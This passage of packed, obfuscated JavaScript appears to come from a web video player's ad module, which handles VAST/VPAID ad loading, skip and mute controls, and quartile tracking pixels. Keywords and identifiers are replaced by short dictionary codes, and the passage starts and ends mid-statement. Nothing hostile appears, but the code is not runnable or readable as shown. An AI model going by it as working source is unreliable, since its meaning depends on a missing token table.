2b=K;if(I(P.2C)){if(P.2C.J(\'3D.7t/\')>-1||P.2C.J(\'mk.be/\')>-1){3D=G}if(v.4Z==1&&P.2C.J(\'4Z.7t/\')>-1){4Z=G}if(P.2C.J(\'.kS\')>-1){kS=G}if(P.7a=="4T"){X(B i=0;i<no.Q;i++){if(P.2C.J(\'[sd\'+no[i]+\']\')>-1){P.2C=P.2C.1q(\'[sd\'+no[i]+\']\',\'\');if(o.1o[no[i]]){3B("no "+no[i]);2b=G;1n}}}}}if(!2b){if(P.8D||P.4D||3D||4Z){6l=1O("1X");o.3v.1J(6l);O(6l,{"1r":"2k","1c":"0","17":"0","Y":"100%","1b":"100%"})}if(3D){aJ=1y oG(\'4T\'+P.2C,6l)}if(4Z){aJ=1y QV(\'4T\'+P.2C,6l)}if(!3D&&!4Z){B bt=P.8D?6l:2c;if(o.1o.29){bt.5I("dO",w7);bt.5I("bp",wh);bt.5I("cJ",gh)}F{bt.5I("2e",gh)}B za=G;if(I(P.2Q.sz)){za=P.2Q.sz==1}if(za){if(o.1o.29){bt.1u("cJ",gh);bt.1u("dO",w7);bt.1u("bp",wh)}F{bt.1u("2e",gh);O(bt,{"4x":"3u"})}}}zQ();6J=1O("1X");O(6J,{"1r":"2k","1c":"0","17":"0","Y":"100%","1b":"100%","2w":"1V","4x":"3u","z-ZA":1});o.3v.1J(6J);gl=1O("1X");O(gl,{"1r":"2k","1c":"50%","17":"50%","2S-17":-10,"2S-1c":-10,"4x":"3u","2h":"5S(0,0,0,0.5)","2V-6r":20,"Y":20,"1b":20,"2R":"bA vh bA yX","4l":1});if(o.1o.7T&&o.1o.ak){O(gl,{"vU":"3"})}F{O(gl,{"2W":"1Q(3)"})}gl.1S="<2q Y=\'20\' 1b=\'20\' 3N:3O=\'3q://3M.w3.3E/6T/3O\' 3N=\'3q://3M.w3.3E/4a/2q\'><g><aa d=\'m4.ZB,3.ZC-0.ZD,13.ZE.Zx,-6.ZF-10.ZH,-6.ZI\' 5b=\'#4h\'/></g></2q>";6J.1J(gl);if(o.1o.29){6J.1u("cJ",gh)}F{6J.1u("2e",gh)}if(P.yv&&kS){jn=1O("1X");O(jn,{"1r":"2k","1c":"0","17":"0","Y":"100%","1b":"100%","8Q":"1V","2h":"1h("+P.yv+") 50% 50% no-f4","2h-3A":"l1"});o.3v.1J(jn)}if(9J){jI(\'9J\')}9J=1O("1X");O(9J,{"1r":"2k","1c":"50%","17":"50%","8Q":"1V","4l":1});if(v.hX.1B&&v.ZK!=0){Dh(v.hX.1B,v.hX.1z,9J);o.3v.1J(9J);v.hX.1Q?O(9J,{"2W":"1Q("+v.hX.1Q+")"}):\'\';P.kp=G}if(S||v.ZL==1){if(P.IO==0){}F{if(v.Co==1){cj=1O("1X");O(cj,{"4d-3A":2r(v.ZN,14)*2r(v.6C,1),"1z":v.J2,"1r":"2k","1c":2r(v.10k,0),"17":2r(v.ZR,0),"2h-1z":5K(v.IC,2r(v.10H,0)),"1E":2r(v.10J,1),"2R":"dF gp dF gp","5w-dY":"2V-5w","4l":1});o.3v.1J(cj);P.yp=2T("as");if(I(v.yr)){if(v.yr!=\'\'){P.yp=v.yr}}cj.1S=P.yp+(v["3W"+o.3y+"4g"+"N1"]==1?(o.pU<=o.i5?(o.i5>1?\' \'+o.pU+\'/\'+o.i5:\'\'):\'\'):\'\')}}}if(S){if(I(P.dv)){if(P.dv==="0"||P.dv==="-1"){O(cj,{"1c":-2a})}F{if(P.dv!=="1"){if(P.dv=="TR"||P.dv=="BR"){O(cj,{"2i":0,"17":"2j"})}if(P.dv=="BR"||P.dv=="BL"){O(cj,{"2H":0,"1c":"2j"})}}}}if(I(P.2Q.sm)){if((o.1o.29&&v.IG==0)||P.2Q.sm==\'\'){}F{if(!I(4C)){4C=1O("1X");O(4C,{"1r":"2k","2H":50,"2S-17":"2j","2S-2i":"2j","17":0,"2i":0,"4d-3A":2r(v.10O,(o.1o.29?12:14))*2r(v.6C,1),"1z":v.IJ,"2w":"10Q","Y":"50%","1I-7X":"62","4l":1});4C.1S="<IL C=\'2h:"+5K(v.IK,1)+";2R:BK uU;2V-6r:bM;2w:bx-4y;4x:3u\'>"+P.2Q.sm+"</IL>";o.3v.1J(4C);if(P.2e==\'\'&&P.4D){rO(4C);O(4C,{"3u-1P":"1V"})}F{4C.Hg.1u(\'2e\',Cz)}2U(4C);if(!o.5i&&!o.1o.29){}F{1C(E(){4X(4C)},4n)}}F{4X(4C);4C.1S=P.2Q.sm}}}F{if(I(4C)){2U(4C)}}9a=1O("1X");tN(9a,10,10,rH,H6);if(I(P.IN)){B 1w=P.IN;if(1w==="0"){1t(9a);O(9a,{"1c":-2a})}F{if(1w!=="1"){if(1w=="TR"){O(9a,{"2H":"2j","1c":10,"2i":10})}if(1w=="TL"){O(9a,{"2H":"2j","1c":10,"2i":"2j","17":10})}if(1w=="BL"){O(9a,{"2H":10,"2i":"2j","17":10})}}}}7i=1O("1X");o.3v.1J(7i);7i.1S=\'<2q id="10U\'+v.id+\'" Y="20" 1b="20" 10V="0 0 10 10" 7E="1.1" 3N="3q://3M.w3.3E/4a/2q" C="2W:ln(-10W);aN:17"><cY r="9" cx="10" cy="10" 5b="cV" 3i-IQ="56.48" 3i-IR="0" 3i-Y="2" C="3i:\'+v.uL+\';1E:0.3"></cY><cY id="GK\'+v.id+\'" r="9" cx="10" cy="10" 5b="cV" 3i-IQ="56.48" 3i-IR="0" 3i-Y="2" C="3i:\'+v.uL+\';1E:0;-47-2W-su: 62 62;2W-su: 62 62;"></cY></2q>\';O(7i,{"2V-6r":30,"2R":5,"6Y":"3z","1b":"2j","1b":20,"1r":"2k","2H":10,"17":10,"2W-su":"62 62","5k":"2h-1z 0.2s 3c","4l":1,"2h-1z":5K(v.IW,2r(v.11a,0.5))});5l=1O("1X");O(5l,{"2R":"bA bR 0 10S","aN":"17","2w":"bx-4y","4d-3A":2r(v.vl,16)*2r(v.6C,1),"1z":v.IX,"IY":"3z","5k":"2h-1z 0.2s 3c,1E 0.2s 3c","2w":"1V","4l":1});5l.1S=2T("6f");if(v.mv==1){o.3v.1J(5l);O(5l,{"2R":10,"aN":"1V"});m8()}F{7i.1J(5l)}7M=1O("1X");O(7M,{"1r":"2k","1c":-100,"2i":0,"Y":40,"1b":40,"2R":10,"1E":0,"IY":"3z","5k":"2h-1z 0.2s 3c,1E 0.2s 3c","4x":"3u","5w-dY":"2V-5w","4l":1});7M.1S="<2q Y=\'20\' 1b=\'20\' 3N:3O=\'3q://3M.w3.3E/6T/3O\' 3N=\'3q://3M.w3.3E/4a/2q\'><g><aa d=\'10w.25,0.75 L0.75,19.25 IZ.25,0.75 Z\' 3i=\'#AN\' 3i-Y=\'3\' 3i-e5=\'Iz\' C=\'3u-1P:1V\'></aa><aa d=\'M0.75,0.75 IZ.25,19.25 L0.75,0.75 Z\' 3i=\'"+v.J1+"\' 3i-Y=\'3\' 3i-e5=\'Iz\'></aa></g></2q>";uN();o.3v.1J(7M);7M.aE=H2;7M.1u(\'d2\',E(){O(7M,{"2h-1z":5K(v.v5,2r(v.Ga,0.5)+0.3)})});7M.1u(\'dy\',uN);E uN(e){O(7M,{"2h-1z":5K(v.v5,2r(v.Ga,0.5))})}if(I(P.2Q)){if(I(P.2Q.7v)){if(P.2Q.7v>0&&P.2Q.7v<100){5l.1S=2T("vo")+P.2Q.7v;O(5l,{"4x":"8v","4d-3A":2r(v.10u,12)*2r(v.6C,1),"2w":"4y"})}}}if(I(P.Gb)&&v.mv!=1){B 1w=P.Gb;if(1w==="0"||1w==="-1"){O(5l,{"2H":-100})}F{if(1w!=="1"){if(1w=="TR"){O(7i,{"2H":"2j","17":"2j","1c":10,"2i":10});O(7M,{"1c":0,"17":0,"2i":"2j"})}if(1w=="TL"){O(7i,{"2H":"2j","1c":10,"17":10})}if(1w=="BR"){O(7i,{"17":"2j","2H":10,"2i":10})}}}}if(v.mv==1){O(9a,{"2H":10,"17":50,"2i":"2j"});O(5l,{"aN":"1V","1r":"2k","2H":(v.Gd?v.Gd:10),"2i":0})}}if(v.vR==1){bv=1O("1X");O(bv,{"2h":v.Gf,"2R":"10y bR s9 bM","1r":"2k","1c":"50%","17":-4n,"4d-3A":16*2r(v.6C,1),"2S":"-bM 0 0 -dF","1z":v.uV,"4x":"3u"});bv.C.4l=10z;o.3v.1J(bv);B nG=rH;B rg=w9(v.l9,\'g\');nG=nG.1q(rg,v.uV);bv.1S=2T("GL")+\' &gH; <7o C="aN:2i;2S-1c:-vh">\'+nG+\'</7o>\';bv.aE=hC}if(v.10C==1&&v.ky){gM=1O("1X");tN(gM,50,10,(o.2f?v.ky.hq:v.ky.1B),H9)}5M("10D",P.7a);5M("Gp",P.2B);5M("10E",8o());if(P.8D){2U(9a);if(P.D5){B iy=1T.1O(\'aG\');iy.sC="no";iy.9t=uc;iy.3a=P.2C;O(iy,{"1r":"2k","1c":"0","17":"0","Y":"100%","1b":"100%","2V":0});o.3v.1J(iy)}F{B 7r=1y PL();7r.9t=E(){6l.C.Zv="1h(\'"+P.2C+"\')";6l.C.YO="yU";uc()};7r.i8=E(){3B(FW)};7r.3a=P.2C}}hr=K;nd=K;aq=K;fx=K;rp=K;hg=K;sf=K;if(P.4D){if(P.Gr){2m=2p("1y "+P.Gr+"()");v.mR=0;A1()}F{5C=1T.1O(\'aG\');5C.id="Yv";5C.uF="3x";5C.sC="no";5C.6G(\'Yw\',\'\');if(v.mR==1){O(5C,{"1r":"2k","1c":"0","17":"0","Y":"100%","1b":"100%","2V":0});2U(6l)}F{O(5C,{"Y":0,"1b":0})}o.3v.1J(5C);B sL=1T.1O(\'sL\');sL.9b=o.9b;if(5C.8R){5C.8R.1T.41(\'q4\')[0].1J(sL)}kG=5o(ug,100);qH("5C");2L(bq);bq=1C(Hj,v.gJ*2a)}}if(!P.4D&&!P.8D){if(3D||4Z){uq()}F{2c.1u(\'K7\',pe);2c.1u(\'2o\',lB);2c.1u(\'8P\',7C);2c.1u(\'7R\',94);2c.1u(\'AO\',7w);2c.1u(\'gI\',fU);2c.1u(\'lG\',fL);2c.1u(\'Ap\',bs);2c.1u(\'As\',ce);2c.1u(\'8O\',7K);2c.1u(\'Au\',9k);2c.1u(\'FZ\',DN);4e(2c,{\'3a\':x.2C});if(v.9Y!=-1){2c.1L=v.9Y}F{2c.1L=v.1L}uq();if(v.ha!=1){zx()}F{js(\'Gz\')}}}1C(FU,4o)}};E tN(x,b,r,i,f){O(x,{"1r":"2k","2H":b,"2i":r,"1I-7X":"62","4x":"3u","2W":"1Q(1)","2V-6r":30,"1b":30,"Y":30,"2R-1c":5,"5w-dY":"2V-5w","4l":1,"5k":"2h-1z 0.2s 3c"});x.1S=i;o.3v.1J(x);rO(x);CK(x,\'#gd\');x.aE=f;x.1u(\'d2\',FI);x.1u(\'dy\',tR);tR(22,x)}E tR(x,y){B z=x?x.4A:y;O(z,{"2h":5K(v.tP,2r(v.FJ,0.5))})}E FI(x,y){B z=x?x.4A:y;O(z,{"2h":5K(v.tP,2r(v.FJ,0.5)+0.3)})}E m8(){O((v.mv==1?5l:7i),{"2h-1z":5K(v.s6,2r(v.vJ,0.5))})}E uc(){rY=0;I(P.1f)?1f=P.1f:1f=10;kB=5o(7w,100);7w();2z("1H",G)}E zx(){B pp=2c.1F();if(pp!==1N){pp.al(E(){}).2A(E(e){1e("KA 3k",e.7G);if(P.FK==1){3d(G);o.W.w1()}F{if(!6D&&!4L){9g();B jK=2c.1F();jK.al(E(){}).2A(E(e){1e("KD 3k",e.7G);3d(G);o.W.w1()})}}})}ut=1C(Hl,v.gJ*2a);rp=G}E ug(){2Z{if(5C.8R){2M(kG);qH("ug");B FN=\'<!YL uj><uj><q4><Yi Yr="Ya-8"></q4><9K C="2S:0;2R:0"><eh 1G="1I/uh" 3a="\'+P.2C+\'"></eh><eh 1G="1I/uh">1W.ay.kK("FO","*");</eh></9K></uj>\';1W.1u("7G",uk);5C.8R.1T.7P();5C.8R.1T.nN(FN);5C.8R.1T.g5()}}2A(e){1e("3Q 1Y 2o");3B(dG)}}E uk(e){if(e.2u==\'FO\'){1W.5I("7G",uk);FQ()}}E FQ(){if(5C.8R){B fn=5C.8R[\'Y9\'];if(fn&&1M fn==\'E\'){2m=fn();if(2m){A1()}F{3B(oE)}}F{3B(oE)}}}E uq(){if(v.9Y==0||(o.3e&&v.FT!=1)||P.3V==1||(v.dw==1&&!o.5i&&!o.1o.29)||2c.3e||2c.1L==0){P.3V!=-1?9g():\'\'}}E FU(){wl=K}E pe(){}H.J4=E(){1f=aJ.1f();5M("mq",1f);f1();AF=5o(H.GC,4o);if(v.9Y==0||o.3e||(v.dw==1&&!o.1o.29)){9g()}};H.J0=E(){3B()};H.Yk=E(){7K()};H.Yl=E(){f1()};H.Jt=E(){7C()};B 6D=K;E 6B(){if(!5r){if(4C){4X(4C)}if(v.dw==1&&!o.1o.29){hC();if(v.Ym==1){v.dw=0}}}5r=G}E bs(){if(2c.dL>0&&v.i7==1&&v.H4==1){o.W.pF(2c.mn/2c.dL,G)}}E 5Y(){if(5r){if(4C){2U(4C)}if(v.dw==1&&!o.1o.29){2M(cL);9g()}}5r=K}E lB(){B FV=2c.2o.7N;if(FV==4){3B(Yn)}F{3B(FW)}}E 3B(x){if(!6D&&!4L){6D=G;1e("3k cN 7R 2o "+x);if(2m){X(B er in aK){if(aK.2x(er)){2m.F1(aK[er],er)}}}2z("5X",K,x>0?x:eK);2M(AJ);2M(kG);2M(hu);r9();o.W.hW()}}E fC(){2z("5O");r9();if(!4L){4L=G;o.W.am()}}E r9(){2L(bq);2L(sl);2L(r6);2L(ut)}E 7C(){if(!aq){2z("qb",G)}fC()}E H2(){2z("g5",G);B d=1y 5H();o.8C=d.6R();o.hM=G;fw("qV","3k gz");v["3W"+o.3y+"H5"]==1?o.W.ea():fC()}E jt(){B d=1y 5H();o.8C=d.6R();o.hM=G;1e("3k gz");fw("qV","3k gz");if(!nd&&2m&&P.4D){1e("3Q gz Zd");2m.jH()}F{2z("jH",G);2z("6f",G);v["3W"+o.3y+"H5"]==1?o.W.ea():fC()}}E Cz(){2z("lh");2z("HR",K);7W()}E H6(){sa?hC():9g()}E H9(){B x;if(o.2f){o.W.8j();x=v.ky.1B}F{o.W.9o();x=v.ky.hq}if(x){gM.1S=x;rO(gM)}1C(zc,4o)}E rO(x){x?O(x.Hg,{"3u-1P":"1V"}):\'\'}E 9g(){B 2b=K;1e((P.4D?"3Q":"3k")+" 5g");if(3D||4Z){aJ.5g()}F{2M(cL);if(!P.4D){2z("3V");2c.3e=G}F{if(2m){2m.c6()>0?rT=2m.c6():rT=v.9Y;2m.ht(0)}F{2b=G}}}if(!2b){tG(1);m9(G)}}E m9(x){sa=x;if(I(9a)){9a.1S=x?Hh:rH}}E hC(){B 2b=K;if(3D||4Z){aJ.6I();2z("7A")}F{if(!P.4D){2c.3e=K;if(8B==0){8B=2c.1L;8B<0.3?8B=v.vS:\'\'}2c.1L=0;2M(cL);cL=5o(vQ,4n)}F{if(2m){v.lk=0;if(8B==0){8B=rT;8B<0.3?8B=v.vS:\'\'}2m.ht(0);2c.3e=K;2M(cL);cL=5o(vQ,4n)}F{2b=G}}}if(!2b){tG(0);m9(K)}}E tG(x){B z=bv;if(v.vR==1&&z){B y={"mc":z,"me":"bv","1G":"17"};if(x==1){1A(z);y[\'to\']=0}F{y[\'to\']=-4n;y[\'1t\']=G}B m=1y 5V(y)}}E vQ(){v.9Y=8B;if(!P.4D){if(2c.1L<8B&&2c.1L<0.95){2c.1L+=0.1}F{8B=0;2M(cL);2z("7A")}}F{B x=2m.c6();if(x<8B&&x<0.99){2m.ht(3Y(x)+0.1)}F{8B=0;2M(cL);2z("7A")}}}E w7(){rW=K}E wh(){rW=G}E gh(){B 2b=K;if(o.1o.29){if(rW){2b=G}}4L?2b=G:\'\';if(!2b){if(4E){pq()}F{7W()}}v.YS==1?hC():\'\'}E 7W(z){if(!wl){B d=1y 5H();o.8C=d.6R();2z("2e");if(v.Ic==1||z){2z("lh")}fw("Hi","3k Bf");B x=K;if(I(P.2e)){if(P.2e!=\'\'){B 1w=[\'yV\',\'H1\',\'wf\'];X(B i=0;i<1w.Q;i++){P.2e=P.2e.1q(1y w9(\'\\\\(\'+1w[i]+\'\\\\)\',"gi"),(1w[i]=="wf"?gq(o.ee):mM()))}qH("Z2",P.2e);v.GA==1?1W.7P(P.2e,\'pb\'):\'\';x=G}}if(v.A4==1){3d(x)}F{if(v.GB==1){x?o.W.am(v.Z3==1?\'\':\'hD\'):\'\'}}}}E 94(){7w();2z("1H",G)}E ca(){3d(G)}E 3d(x){if(P.4D){if(2m){2m.Ds();if(S){4X(6J)}4E=G}}if(P.8D){2M(kB);if(S){4X(6J)}4E=G}if(!P.4D&&!P.8D){if(x){if(3D||4Z){aJ.3d()}F{2c.46()}2z("46");4X(6J);4E=G}}if(4C){2U(4C)}f1();1e("3k 46")}E pq(){if(4E){if(P.4D){if(2m){2m.zf();2U(6J);4E=K}}if(P.8D){kB=5o(7w,100);7w();2U(6J);4E=K}if(!P.4D&&!P.8D){if(3D||4Z){aJ.2Y()}F{2c.1F()}2z("iN");2U(6J);4E=K}if(4C){4X(4C)}1e("3k iN")}}H.GC=E(){7w()};E GF(){B t=0;if(3D||4Z){t=aJ.1d()}F{if(P.8D){t=rY;rY+=0.1}F{t=2c.c4}}L t}E CB(){if(P){if(!P.4D){L 2c.3e?0:2c.1L}F{if(2m){B x=-1;2Z{x=2m.c6()}2A(e){1e(e)}L x}}}}E 7w(e){if(2c&&!4L){B t=GF();if(!9A){GW();9A=G}if(!cs[0]){if(t>1f/4){2z("Al",G);cs[0]=G}}if(!cs[1]){if(t>1f/2){2z("An",G);cs[1]=G}}if(!cs[2]){if(t>(1f/4)*3){2z("Ar",G);cs[2]=G}}if(I(P.g9)){X(B i=0;i<P.g9.Q;i++){if(t>=P.g9[i]){2z("Z6"+P.g9[i],G)}}}sK(t);if(t>0&&t>rZ){f1()}if(o.3y==1N){if(P.7a=="4T"){o.3y="7B"}if(P.7a=="cU"){o.3y="hb"}}if(P.8D){if(t>1f){7C()}}rZ=t}}B vp=G;E sK(x){5M("Y8",x);if(P.4D&&vp){vp=K;if(x<1f-2&&1f>0){L}}if(I(P.2Q)){if(I(P.1P.6c)&&!aq){X(B i=0;i<P.1P.6c.Q;i++){if(x>=P.1P.6c[i]&&P.1P.6c[i]>-1){2z("ib"+P.1P.6c[i],G);P.1P.6c[i]-=2a}}}D0(x)}if(S&&1f>0){B 5J=2G(x/1f*100);B cY=1T.8S("GK"+v.id);if(cY){if(nX(5J)){5J=100}F{B r=cY.3f(\'r\');B c=2I.PI*(r*2);if(5J<0){5J=0}if(5J>100){5J=100}B Gy=((100-5J)/100)*c;O(cY,{"1E":1,"RI":Gy})}}}}E D0(x){if(I(P.2Q)&&S&&x>=eV){B vn;if(I(P.2Q.7v)){if(P.2Q.7v>-1&&P.2Q.7v<100&&5l){vn=G;if(x>P.2Q.7v){5M("RK",P.2Q.7v);A5();P.2Q.7v=22}F{5l.1S=2T("vo")+(2I.4N(P.2Q.7v-x))}}}if(I(P.2Q.dR)){if(P.2Q.dR>-1){if(vn){if(P.2Q.dR<P.2Q.7v){P.2Q.dR=P.2Q.7v}}if(x>P.2Q.dR){5M("RN",P.2Q.dR);2z("dR");7M?O(7M,{"1c":0,"1E":1,"2w":"4y"}):\'\';P.2Q.dR=22}}}eV=x}}E A5(){if(5l&&!4L){5l.1S=2T("6f");O(5l,{"4x":"3u","4d-3A":(v.vl?v.vl:16)*2r(v.6C,1),"2w":"4y"});if(v.mv==1){5l.aE=jt;5l.1u(\'d2\',E(){O(5l,{"2h-1z":5K(v.s6,2r(v.vJ,0.5)+0.3)})});5l.1u(\'dy\',m8)}F{if(7i){O(7i,{"4x":"3u"});7i.aE=jt;7i.1u(\'d2\',E(){O(7i,{"2h-1z":5K(v.s6,2r(v.vJ,0.5)+0.3)})});m8();7i.1u(\'dy\',m8)}}}}E fU(){}E fL(){}E GW(){if(!6D&&!4L){2z("9s",G);2z("zp",G);2z("Hn",G);fw("zC","3k 9s");zd()}}E zd(){B y=(P.7a=="4T"||P.7a=="cU"?"4T":o.3y);o.W.Qv(P.md==1);if(v["3W"+y+"oa"]>0){HC(y)}if(I(o.3r)){if(o.3r>70){2z("GX")}F{2z("vG")}}F{2z("vG")}o.e1++;o.Cy++;o.g2?o.g2.5O():\'\';sa?tG(1):\'\';9A=G;o.k9==1?o.k9=2:\'\';o.9r?o.9r.1t():\'\';o.7F?o.7F.1t():\'\';f1()}E 9k(){2z("Bz",G);1f=2c.1f;5M("mq",1f)}E ce(){5M("9Y",8o())}E DN(1j){}B aK={Rm:Hp,Sn:rP,Ss:Ha,Bz:GD,Sx:Il,Sy:H7,SC:FM,FF:Fx,RT:Af,RU:sN,RX:Gj,S0:Ge,S2:IV,S3:IU,IM:IS,RR:J3,S7:Jk,Sh:Jx,RZ:Jv,RV:HZ,Rh:HK,Rg:HJ,R5:HI,R4:HE,RJ:BJ,RC:GH,Ry:GN,Rw:GJ};E A1(){if(1M 2m.RL=="E"){X(B e in aK){if(aK.2x(e)){2m.GZ(aK[e],e,H)}}if(P.b5){X(B i=0;i<P.b5.Q;i++){if(P.b5[i]!=\'\'){2p("E GY"+P.b5[i]+"(){2z(\'"+P.b5[i]+"\');}");2m.GZ(2p(\'GY\'+P.b5[i]),P.b5[i],H)}}}if(v.mR==1&&5C){mQ=1T.1O("1X");5C.oP.9K.1J(mQ);O(mQ,{"1r":"2k","1c":"0","17":"0","Y":"100%","1b":"100%","4x":"3u"})}2m.RO(o.3g,o.4O,(o.2f?\'2f\':\'bj\'),QU,(I(P.Cr)?{"Cn":P.Cr}:\'\'),{"Sw":(v.mR==1?mQ:6l),"RY":2c,\'RP\':G});O(6l,{"4x":"3u"});6l.C.4l=0}F{1e("3Q x6");3B(dG)}};E GN(x){1e("3Q Sf: "+x)}E GJ(){2z("GI",G)}E BJ(x){if(!aq){1e("3Q 5X",x);if(1M x=="3U"&&v.1e==1){eG.1e(x)}3B(dG)}F{1e("3Q 5X U S9",x);rP()}}E GH(x){if(!aq){1e("3Q 5X",x);2z("5X",K,x>0?x:eK)}}E GD(){if(v["3W"+o.3y+"bj"]==1&&o.2f){o.W.8j()}1e("3Q oC, ad "+2m.Bc());2z("Bz",G);if(2m.Bc()!=\'S4\'){if(v.ha!=1){zG();2L(bq);bq=1C(zI,v.rX*2a);2m.jA()}F{js(\'Gz\')}2M(kH);kH=5o(sN,2a);sN()}F{BJ("RW")}}E zG(){if(2m){if(v.9Y==0||P.3V==1||(v.dw==1&&!o.1o.29&&o.5i!=1)){if(2m.c6()>0&&P.3V!=-1){9g()}}F{if(v.9Y!=-1){2m.ht(3Y(v.9Y))}F{2m.ht(3Y(v.1L))}}}}E f1(){if(P.kp){9J?2U(9J):\'\';P.kp=K;2M(hu)}}E 7K(){9J?4X(9J):\'\';P.kp=G;if(v.Si==1){2M(hu);hu=5o(Hs,S5)}}E Hs(){eV=eV+1;D0(eV)}E Hp(){fx=G;v.SK!=1?hg=G:\'\';1f=2m.ly();B rt=2m.Gt();if(1f>0){}F{if(I(P.1f)){if(P.1f>=rt){1f=P.1f}}}if(1f>=AI){1f=1f/2a}5M("mq",1f);o.9r?o.9r.1t():\'\';o.7F?o.7F.1t():\'\';nv=[];l4=[];cs=[];1e("3Q SI");B x;if(8b([P.8n,P.2B],\'SH=1\')){x=G}v.SG==1&&!P.md&&!x?o.W.vY():\'\';2z("Hn",G);f1()}E zI(){if(!hg&&!6D){1e("3Q 9F");5M("SB",8o());3B(dG)}}E II(){if(!sf&&!6D){if(v.lk==0&&4E){}F{1e("3Q jf 9F");5M("St",8o());3B(dG)}}}E Av(){if(!hr&&!6D){1e("3Q Sr 9F");5M("Sp",8o());if(!4L){9A?rP():3B(dG)}}}E Hl(){if(2c){if(!6D&&2c.c4==0&&1f==0){1e("3k cN 9c 9F");5M("Rf",8o());3B(Re)}}}E Hj(){if(!hg&&!6D&&v.ha!=1){1e("3Q 9c 9F");5M("R9",8o());3B(dG)}}E rP(){if(!4L){if(!hr){1e("3Q vv");hr=G;if(!4L&&!9A){if(fx&&1f>0&&eb>75&&I(P.bi)){sq()}1e("3Q No 9A --> 5X ("+eb+")");3B(dG)}F{if(aq||nd){fC()}F{Hb=1C(fC,4n)}}}}}E Ha(){1e("3Q R2");nd=G;jt()}E H7(){1e("3Q QY: "+2m.CP()+" x "+2m.CO());if(2m.CO()>0&&2m.CP()>0&&v.i7==1&&v.H4==1){o.W.pF(2m.CP()/2m.CO(),G)}}E FM(){1e("3Q RG: "+2m.RD())}E Fx(){if(S){1e("3Q FF: "+2m.Fz());if(2m.Fz()){A5()}F{2U(5l)}}}E Af(){1e("3Q Rn: "+2m.ly());if(2m.ly()>0){1f=2m.ly();5M("mq",1f)}}E sN(1j){B dr=2m.ly();if(1j){2M(kH)}B rt=2m.Gt();if(dr>0&&dr!=1f){Af()}eb++;if(1f==0||rt>1f){if(rt>0){1f=rt;5M("mq",1f)}}if(rt>0){if(1f>0){sK(1f-rt)}}F{if(v.Ro==1){1e("3Q 1d",eb-1,rt,1f);sK(eb-1)}}}E Gj(){if(2m.c6()!=1N){if(2m.c6()==0){2z("3V");m6=0;m9(G)}F{if(m6==0){2z("7A");m9(K)}m6=2m.c6()}}1e("3Q SP: "+2m.c6());if(m6>0&&v.lk==1&&!9A){9g()}}E Ge(){if(P.AR!=1){sq()}}E sq(){aq=K;1e("3Q 9s",1f);2z("9s");2z("zp");zd();fw("zC","3k 9s");if(v.AS>-1){2L(bq);bq=1C(zI,v.AS*2a)}if(v.lk==1){9g()}}E IV(x,y,z){1e("3Q UF");if(I(x)){if(1M x=="51"){if(x.J(\'//\')>-1&&z==G){P.2e=x}}}if(I(P.2Q.sz)){if(P.2Q.sz==1){7W(G)}F{2z("2e");2z("lh")}}F{7W(G)}}E IU(){}E IS(){if(P.AR==1){sq()}1e("3Q IM");o.W.vY();hg=G;2L(bq);if(v.IH>-1){bq=1C(II,v.IH*2a)}2L(sl);if(v.IE>-1){sl=1C(Av,v.IE*2a)}if(v.lk==1){9g()}2z("1H",K);o.qm++;if(v.IB>0){if(o.qm>v.IB){1e("3Q 1H xu");3B()}}}E J3(){sf=G;1e("3Q Al");2z("Al",K)}E Jk(){1e("3Q An");2z("An",K)}E Jx(){1e("3Q Ar");2z("Ar",K)}E Jv(){if(!aq){2z("qb",K);aq=G;X(B y in P.1P){if(P.1P.2x(y)){if(y.J("If")==0){P.1P[y.1p(4)]=P.1P[y]}}}if(I(P.1P.6c)){X(B i=0;i<P.1P.6c.Q;i++){P.1P.6c[i]+=2a}}if(v.Js>-1){2L(r6);r6=1C(Av,v.Js*2a)}}1e("3Q qb")}E Il(){1e("3Q 3c UK Ur: "+2m.Bc())}E HZ(){2z("HR",K)}E HK(){}E HJ(){B d=1y 5H();o.8C=d.6R();2z("g5",G);o.hM=G;fw("qV","3k gz")}E HI(){if(P.4D&&aq){}F{2z("46");if(v.Vd==1){2m.zf()}F{if(S&&v.A4==1){4X(6J)}4E=G}}}E HE(){2z("iN");if(S&&I(6J)){2U(6J)}4E=K}E HC(y){if(v["3W"+y+"oa"]>0&&o.5Z){B nr=3T.7f("cQ"+y+"CC"+o.d)*1;B z=K;if(nr){nr+1>=v["3W"+y+"Ij"]?z=G:\'\'}F{nr=0}if(z||o.Cy+1>=v["3W"+y+"Ij"]){B x=1y 5H();3T.8h("cQ"+y+"4g"+o.d,x.6R());3T.8h("cQ"+y+"CC"+o.d,0);o.W.xB()}F{3T.8h("cQ"+y+"CC"+o.d,nr+1)}}}E 2z(x,Bv,7N,Ir){if(x=="1H"){o.Vm=G;v.Vf==1&&o.dX?o.dX.V4():\'\'}if(I(P.bi)&&v.qG==0&&v.2m!=1){}F{if(Bv){if(!I(nv[x])){5M("3W"+x,8o())}nv[x]=G}F{7N>0?5M(("3W"+x),7N):5M("3W"+x,8o())}}if(I(P.1P)){if(I(P.1P[x])){1e("3k 2z "+x);X(B i=0;i<P.1P[x].Q;i++){B z=P.1P[x][i];B 2b=K;if(I(z)){if(l4.J(z)>-1){2b=G}if(x=="9s"){l4.2n(z)}if(7N>0){if(z.J("[qL]")>0){z=z.1q("[qL]",7N)}F{Ir==1?2b=G:\'\'}}if(z.J("(3r)")>0){if(I(o.3r)){z=z.1q("(3r)",o.3r)}}if(z.J("(1L)")>0){z=z.1q("(1L)",CB())}z=z.1q("(ny)",(o.ab?1:0));z=z.1q(/\\(4i\\)/g,2I.4i());if(z.J(".hT")>0){B m=0;z=z+"&m="+(o.1o.tv?2:(o.1o.29?1:0))+("&h="+(I(v.bK)?v.bK:o.ee))+(o.3y==\'9z\'||P.D5?\'&r=1\':\'\')+\'&s=\'+o.qN}if(1M v.8V=="3U"){X(B y in v.8V){if(v.8V.2x(y)){X(B j=0;j<5;j++){z=z.1q(y,v.8V[y])}}}}}F{2b=G}if(!2b){8k(z)}}if(Bv){P.1P["If"+x]=P.1P[x];P.1P[x]=1N}}}if(x=="2e"&&v.Ic==1){2z("lh")}};E qH(x){if(P.7a!="4T"&&P.7a!="cU"){js(x)}}E 5M(x,y){if((I(P.bi)&&v.qG==0&&v.2m!=1)||P.7a=="4T"||P.7a=="cU"){}F{js(x,y)}}E fw(x,y){if(P.7a=="4T"||P.7a=="cU"){}F{bL(x,y)}}H.Td=E(x){L P?P[x]:K};H.Qq=E(){B x=K;if(2c){if(2c.nV){2Z{if(2c.nV.HB=="HA"){x=G}}2A(e){x=K}}}if(P){if(P.4D){L K}}L x};H.9w=E(x){L P?P[x]:K};H.du=E(){L!4L};H.2X=E(){zc()};E 